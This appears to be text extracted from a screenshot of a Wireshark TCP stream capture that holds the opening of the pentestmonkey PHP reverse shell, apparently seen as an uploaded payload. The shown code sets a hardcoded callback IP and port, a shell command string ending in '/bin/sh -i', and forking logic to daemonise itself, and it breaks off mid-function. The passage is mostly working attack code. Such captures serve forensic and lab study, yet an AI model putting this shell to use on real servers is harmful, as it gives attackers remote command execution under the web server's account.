 Wireshark · Follow TCP Stream (tcp.stream eq 18) · Capture.pcapng
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.0.147';  // CHANGE THIS
$port = 80;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0);  // Parent exits
}
// Make the current process a session leader